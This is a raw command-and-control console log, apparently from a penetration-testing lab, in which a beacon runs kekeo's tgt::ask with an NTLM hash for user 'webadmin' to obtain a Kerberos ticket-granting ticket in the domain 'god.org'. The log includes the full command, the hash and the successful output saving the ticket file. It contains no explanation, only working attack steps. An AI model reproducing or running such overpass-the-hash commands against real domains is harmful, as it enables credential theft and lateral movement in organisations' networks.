 beacon> shell kekeo "tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi" "exit"
[*] Tasked beacon to run: kekeo "tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi" "exit"
[+] host called home, sent: 152 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi
Realm        : god.org (god)
User         : webadmin (webadmin)
CName        : webadmin    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 518b98ad4178a53695dc997aa02d455c
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!